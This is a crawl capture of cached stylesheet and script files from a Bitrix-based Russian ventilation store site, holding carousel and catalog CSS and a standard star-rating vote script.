.carousel-nav {display: flex;justify-content: center;align-items: center;gap: 20px; margin-top: 40px;}
.nav-button {background-color: #1a3a52;color: white;border: none;width: 45px;height: 45px;border-radius: 50%;cursor: pointer;font-size: 18px;
transition: all 0.3s ease;display: flex;align-items: center;justify-content: center;box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);}
.nav-button:hover {background-color: #0f2537;transform: scale(1.1);}
.nav-button:disabled {background-color: #ccc;cursor: not-allowed;transform: scale(1);}
.dots {display: flex;gap: 10px;}
.dot { width: 10px;height: 10px;border-radius: 50%;background-color: #d0d0d0;cursor: pointer;transition: all 0.3s ease;}
.dot.active {background-color: #1a3a52;width: 30px;border-radius: 5px;}
.review-card-new {min-width: 100%;padding: 0 15px;display: flex;gap: 0;align-items: center;}
@media (max-width: 768px) {
	.review-card-new { min-width: 100%;padding: 0 20px;flex-direction: column;}
	.review-content {padding: 30px 25px;}
	.section-title {font-size: 28px;}
	.quote-icon {font-size: 40px;top: 15px;right: 20px;}
}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/sert-new/style.css?17685430572517*/
.section-header {text-align: center;margin-bottom: 50px;}
.section-title {font-size: 36px;color: #1a3a52;font-weight: 700;margin-bottom: 15px;}
.section-subtitle {font-size: 18px;color: #666;}
.carousel-container {position: relative;overflow: hidden;padding: 20px 0;margin:0 -15px}
.carousel-wrapper {display: flex;transition: transform 0.5s ease-in-out;}
.review-card {min-width: calc(100% / 3);padding: 0 15px;display: flex;gap: 40px;align-items: center;}
.review-content {flex: 1;background: white;padding: 40px;border-radius: 8px;box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);position: relative;}
.quote-icon {position: absolute;top: 20px;right: 30px;font-size: 60px;color: #e0e0e0;line-height: 1;}
.stars {margin-bottom: 20px;}
.star {color: #ffa726;font-size: 20px;margin-right: 3px;}
.review-text {font-size: 16px;line-height: 1.8;color: #333;margin-bottom: 25px;position: relative;z-index: 1;}
.review-author {display: flex;align-items: center;gap: 15px;padding-top: 20px;border-top: 1px solid #e0e0e0;}
.author-avatar {width: 50px;height: 50px;border-radius: 50%;background: linear-gradient(135deg, #1a3a52 0%, #2c5473 100%);display: flex;align-items: center;
justify-content: center;color: white;font-size: 20px;font-weight: 600;}
.author-info h4 {font-size: 16px;color: #1a3a52;margin-bottom: 3px;}
.author-info p {font-size: 14px;color: #999;}
.carousel-nav {display: flex;justify-content: center;align-items: center;gap: 20px; margin-top: 40px;}
.nav-button {background-color: #1a3a52;color: white;border: none;width: 45px;height: 45px;border-radius: 50%;cursor: pointer;font-size: 18px;
transition: all 0.3s ease;display: flex;align-items: center;justify-content: center;box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);}
.nav-button:hover {background-color: #0f2537;transform: scale(1.1);}
.nav-button:disabled {background-color: #ccc;cursor: not-allowed;transform: scale(1);}
.dots {display: flex;gap: 10px;flex-wrap: wrap;justify-content: center;max-width: 60vw;}
.dot { width: 10px;height: 10px;border-radius: 50%;background-color: #d0d0d0;cursor: pointer;transition: all 0.3s ease;}
.dot.active {background-color: #1a3a52;width: 30px;border-radius: 5px;}

@media (max-width: 768px) {
	.review-card { min-width: 100%;padding: 0 20px;flex-direction: column;}
	.review-content {padding: 30px 25px;}
	.section-title {font-size: 28px;}
	.quote-icon {font-size: 40px;top: 15px;right: 20px;}
	.dots {flex-wrap: wrap;justify-content: center;max-width: 60vw;}
}
@media (max-width: 425px) {
	.dots {max-width: 50vw;}
}
/* End */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/news/catalog/style.css?17302209051266 */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog-sections-2/style.min.css?15771939751378 */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/catalog.smart.filter/catalog/style.min.css?15145316481067 */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_hit/style.css?1730210743104 */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/news.list/reviews-new-list/style.css?17683984802435 */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/news.list/sert-new/style.css?17685430572517 */


--- FILE ---
content_type: text/css
request_url: https://vent-store.ru/bitrix/cache/css/s1/aspro-allcorp2/default_3a7503ceb675affa261dec5464e2a734/default_3a7503ceb675affa261dec5464e2a734_v1.css?1765370755852
body_size: 753
content:


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_table/style.css?1756436893309*/
.item-property {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.SPECIAL_CSS_VENT .item .props_table .char_name,
.SPECIAL_CSS_VENT .item .props_table td.char_value {
    font-size: 12px;
}

.SPECIAL_CSS_VENT .catalog.item-views.table .item .title {
    min-height: 100px;
}
/* End */


/* Start:/bitrix/components/bitrix/iblock.vote/templates/flat/style.min.css?1514530738123*/
.bx-rating{color:#b8b8b8;font-size:13px;white-space:nowrap}.bx-rating i.fa{cursor:pointer}.fa.bx-star-active{color:#1485ce}
/* End */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_table/style.css?1756436893309 */
/* /bitrix/components/bitrix/iblock.vote/templates/flat/style.min.css?1514530738123 */


--- FILE ---
content_type: application/javascript
request_url: https://vent-store.ru/bitrix/cache/js/s1/aspro-allcorp2/default_cd699c054ffa325575fdde6679f5f33a/default_cd699c054ffa325575fdde6679f5f33a_v1.js?17653707551839
body_size: 563
content:

; /* Start:"a:4:{s:4:"full";s:101:"/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_table/script.min.js?165599310796";s:6:"source";s:84:"/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_table/script.js";s:3:"min";s:88:"/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_table/script.min.js";s:3:"map";s:92:"/bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_table/script.min.js.map";}"*/
$(document).ready((function(){setBasketItemsClasses()}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:80:"/bitrix/components/bitrix/iblock.vote/templates/flat/script.min.js?1514530738689";s:6:"source";s:62:"/bitrix/components/bitrix/iblock.vote/templates/flat/script.js";s:3:"min";s:66:"/bitrix/components/bitrix/iblock.vote/templates/flat/script.min.js";s:3:"map";s:66:"/bitrix/components/bitrix/iblock.vote/templates/flat/script.map.js";}"*/
(function(e){if(!!e.JCFlatVote){return}e.JCFlatVote={trace_vote:function(e,t){var a;a=e;while(a=a.previousSibling){if(t)BX.addClass(a,"bx-star-active");else BX.removeClass(a,"bx-star-active")}if(t)BX.addClass(e,"bx-star-active");else BX.removeClass(e,"bx-star-active");a=e;while(a=a.nextSibling){BX.removeClass(a,"bx-star-active")}},do_vote:function(e,t,a){var i=e.id.match(/^vote_(\d+)_(\d+)$/);var r=i[1];var o=i[2];a["vote"]="Y";a["vote_id"]=r;a["rating"]=o;BX.ajax.post("/bitrix/components/bitrix/iblock.vote/component.php",a,function(e){var a=BX(t);if(a){var i=BX.create("DIV");i.innerHTML=e;a.parentNode.replaceChild(i.firstChild,a)}})}}})(window);
/* End */
;; /* /bitrix/templates/aspro-allcorp2/components/bitrix/news.list/catalog_table/script.min.js?165599310796*/
; /* /bitrix/components/bitrix/iblock.vote/templates/flat/script.min.js?1514530738689*/

//# sourceMappingURL=default_cd699c054ffa325575fdde6679f5f33a.map.js